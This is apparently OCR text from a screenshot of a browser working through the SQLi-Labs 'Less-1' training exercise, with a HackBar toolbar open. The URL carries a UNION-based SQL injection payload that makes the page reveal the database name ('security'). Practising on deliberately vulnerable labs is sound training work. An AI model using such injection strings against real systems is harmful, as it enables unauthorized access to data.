 Welcome Dhakkan
Your Login name:security
Your Password:3
DevTools - sqlilabs.njhack.xyz/Less-1/index.php?id=-2%27%20union%20select%201,database(),3%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-1/index.php?id=-2' union select 1,database(),3 --+